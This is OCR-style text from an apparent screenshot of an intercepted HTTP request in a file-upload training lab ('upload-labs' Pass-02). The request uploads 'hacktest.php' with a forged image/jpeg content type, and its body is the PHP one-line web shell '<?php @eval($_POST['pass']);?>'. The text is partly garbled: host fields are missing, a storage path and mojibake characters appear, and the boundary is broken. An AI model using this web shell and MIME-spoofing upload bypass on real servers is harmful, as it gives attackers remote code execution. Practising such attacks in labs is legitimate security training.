 Request to http://
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /upload-labs/Pass-02/index.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------236650182320807615813224​22345
8 Content-Length: 376
9 Origin: http:/
10 Connection: close
11 Referer: http:// upload-labs/Pass-02/index.php
12 Cookie: pass=02
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------23665018232080761581322422345
16 Content-Disposition: form-data; name="upload_file"; filename="hacktest.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['pass']);?>
20 -----------------------------23665018232080761581322422345
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 -----------------------------23665018232080761581322422345--
25